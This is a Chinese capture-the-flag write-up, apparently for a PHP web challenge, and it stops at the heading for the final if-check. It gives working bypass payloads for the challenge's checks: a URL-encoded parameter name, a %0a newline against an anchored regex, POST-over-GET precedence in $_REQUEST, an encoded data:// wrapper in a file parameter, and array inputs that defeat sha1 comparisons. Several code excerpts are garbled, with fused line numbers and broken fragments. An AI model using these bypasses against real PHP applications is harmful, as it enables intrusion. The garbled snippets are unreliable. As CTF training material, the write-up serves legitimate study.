

这里介绍了$_SERVER的四个变量传送门





1 2 3 4 5 6 7 8 9 10 11 12 13 <?php $shana = $_GET ['shana' ];$passwd = $_GET ['passwd' ];$s = $_POST ['s' ];echo "this is " .$shana ."<br>" ;echo "this is " .$passwd ."<br>" ;echo "this is " .$s ."<br>" ;$queryString = $_SERVER ['QUERY_STRING' ];echo $queryString ."<br>" ;?>

1 ?shana= 123 &passwd= %34 %35 %36 s= %37 %38 %39

再看第二个if

1 2 3 4 5 6 if (!preg_match ('/http|https/i' , $_GET ['file' ])) {if (preg_match ('/^aqua_is_cute$/' , $_GET ['debu' ]) && $_GET ['debu' ] !== 'aqua_is_cute' ) { $file = $_GET ["file" ]; echo "Neeeeee! Good Job!<br>" ;else die ('fxck you! What do you want to do ?!' );

先看第二个if

1 ?file =1 &%64%65%62%75=%61%71%75%61%5f%69%73%5f%63%75%74%65%0a

这里因为debu被第一个if过滤,所以url编码绕过一下

再来看第三个if





1 2 3 4 5 6 if ($_REQUEST ) { foreach ($_REQUEST as $value ) { if (preg_match ('/[a-zA-Z]/i' , $value )) die ('fxck you! I hate English!' );

$_REQUEST在同时接收GET和POST参数时,POST优先级更高

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 <?php $shana = $_GET ['shana' ];$passwd = $_GET ['passwd' ];$s = $_POST ['s' ];echo "shana is " .$shana ."<br>" ;echo "passwd is " .$passwd ."<br>" ;echo "s is " .$s ."<br>" ;foreach ($_REQUEST as $key => $value ) {echo "Key: " . $key . ", Value: " . $value . "<br>" ;?>

再看第四个if

1 2 if !== 'debu_debu_aqua' )

用data伪协议绕过data://text/plain,debu_debu_aqua

1 file= %64 %61 %74 %61 %3 a%2 f%2 f%74 %65 %78 %74 %2 f%70 %6 c %61 %69 %6 e%2 c %64 %65 %62 %75 %5 f%64 %65 %62 %75 %5 f%61 %71 %75 %61

第五个if

1 2 3 4 5 6 if ( sha1($s hana) === sha1($p asswd) && $s hana != $p asswd ){$_ GET[]);

sha1()函数无法处理数组,shana和passwd都是数组时都是false$shana[]=1&passwd[]=2

1 % 73 % 68 % 61 % 6 e% 61 []=1 &% 70 % 61 % 73 % 73 % 77 % 64 []=2





最后一个if